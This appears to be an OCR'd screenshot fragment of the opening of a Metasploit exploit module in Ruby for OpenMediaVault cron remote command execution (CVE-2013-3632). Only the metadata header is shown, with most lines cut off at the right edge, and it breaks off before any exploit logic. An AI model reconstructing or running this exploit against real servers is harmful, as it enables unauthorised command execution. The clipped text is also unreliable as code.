
require 'msf/core'

class Metasploit3 < Msf::Exploit::Remote

  Rank = ExcellentRanking

  include Msf::Exploit::Remote::Tcp

  include Msf::Exploit::Remote::HttpClient

  def initialize(info={})

    super(update_info(info,

      'Name'           => 'OpenMediaVault Cron Remote
      'Description'    => %q{

      OpenMediaVault allows an authenticated user to 
      An attacker can abuse this to run arbitrary com
      },

      'License'        => MSF_LICENSE,

      'Author'         =>

        [

          'Brandon Perry <bperry.volatile[at]gmail.co
        ],

      'References'     =>

        [

          ['CVE', '2013-3632'],

          ['URL', 'https://community.rapid7.com/commu
        ],

      'Privileged' => true,

      'DefaultOptions' => { 'WfsDelay' => 60 },

      'Payload'        =>
